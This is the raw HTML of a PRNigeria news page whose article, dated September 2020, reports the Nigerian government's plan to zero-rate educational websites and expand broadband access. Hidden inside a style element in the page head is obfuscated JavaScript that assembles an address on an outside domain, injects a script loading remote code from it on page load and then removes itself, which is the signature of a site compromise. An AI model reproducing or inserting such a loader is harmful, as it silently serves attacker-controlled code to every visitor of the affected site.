<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/52478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=52478' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f071e8e09";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-52478 single-format-standard wp-theme-Newspaper td-standard-pack nigeria-educational-digital-economy global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-52478" class="post-52478 post type-post status-publish format-standard has-post-thumbnail category-featured tag-digital-economy tag-educational tag-nigeria tag-pantami byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-26T20:01:10+01:00" >September 26, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?fit=943%2C856&ssl=1" data-caption="Prof Isa Pantami, former Minister of Communication and Digital Economy"><img width="696" height="632" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=696%2C632&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?w=943&ssl=1 943w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=275%2C250&ssl=1 275w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=551%2C500&ssl=1 551w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=768%2C697&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=696%2C632&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?resize=463%2C420&ssl=1 463w" sizes="(max-width: 696px) 100vw, 696px" alt="Prof Isa Pantami, former Minister of Communication and Digital Economy" title="Prof Isa Pantami, former Minister of Communication and Digital Economy"/></a><figcaption class="wp-caption-text">Prof Isa Pantami, former Minister of Communication and Digital Economy</figcaption></figure></div>
            <!-- content --><p><strong>Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP</strong></p>
<p>With the impact of COVID-19 on education sector, the Federal Government has said that it is considering pursuing a new National Policy on zero rating on educational websites which would allow the consumption of contents without charges to normal data plan.</p>
<p>The Policy, according to the Minister of Communications and Digital Economy, Dr Isa Ali Ibrahim Pantami, FNCS, FBCS, FIIM while delivering his key note address at a Webinar organised by Lead Inspire Network with the theme: &#8220;Enhancing Virtual Learning and the Challenges of Internet Penetration in Nigeria”, would contain appropriate incentives for mobile network operators and internet service providers.</p>
<p>Speaking through National Information Technology Development Agency&#8217;s Director of Information Technology Infrastructure Solutions, Dr Usman Gambo Abdullahi, the minister agreed that sufficient access to the internet is essential for the development of an information society adding that the government is working to increase the broadband penetration from its current level.</p>
<p>&#8220;Currently, broadband penetration stands at 40.18 percent and the plan is to make it 70 percent by 2025. This is the target we set for ourselves in the Nigerian National Broadband Plan. This will be of great benefits to the education sector. We would focus more on enabling appropriate contents, infrastructure, capabilities for learning and teaching”, he said.</p>
<p>While assuring that the ministry would deepen broadband penetration through creation of access to public internet service, the minister acknowledged that agencies under his supervision such as NITDA, NCC/USPF, in line with their mandates, have made giant strides in this regard.</p>
<p>He stated that &#8220;we have been able to establish Digital Centres, Capacity Training Centres, e-Accessibility Centres, School Knowledge Centres, e-Libraries and ICT Hubs and Innovation Parks across the country. In just one year, we have deployed over 200 of these across the country. These centres mostly situated in rural areas are equipped with at least 25 computers, backup power supply and free internet service. In addition to providing free internet services, the centres also serve as innovation hubs and learning centres for the local community.&#8221;</p>
<p>The minister said that NITDA has issued Framework and Guidelines for Public Internet Access to regulate most of the approaches government is considering to deepen internet penetration and bridge the digital divide.</p>
<p>The Executive Vice Chairman, Nigerian Communications Commission who was represented by a Director in the Commission, Dr Henry Nkemadu stated that the Pandemic has shifted education to a new level that requires new paradigm.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2025/12/05/strengthening-policing/">Strengthening Policing Through Communication</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2025/12/05/full-list-meet-tinubu/">FULL LIST: Meet Tinubu&#8217;s 68 Ambassadorial Nominees- Names and States</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2025/12/05/kebbi-hilux-vehicles-sokoto/">Kebbi State Donates 10 Hilux Vehicles to Secure Sokoto–Badagry Super Highway Project</a></li>
</ul>
</div>
<p>While listing the challenges of low level of penetration to include the high cost of Right of Way, multiple taxation, operating expenses and economic downturn, he said the minister is working assiduously to reduce some of this bottlenecks.</p>
<p>One of the organisers of the webinar and co-founder of Lead Inspire Network Sope Afolayan said the event was put together to further the discussion on how to provide equal access to children of the ‘have’ and ‘have not’ and redirect the thinking of policy makers on the need to see acquisition of education beyond four walls of the classroom.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

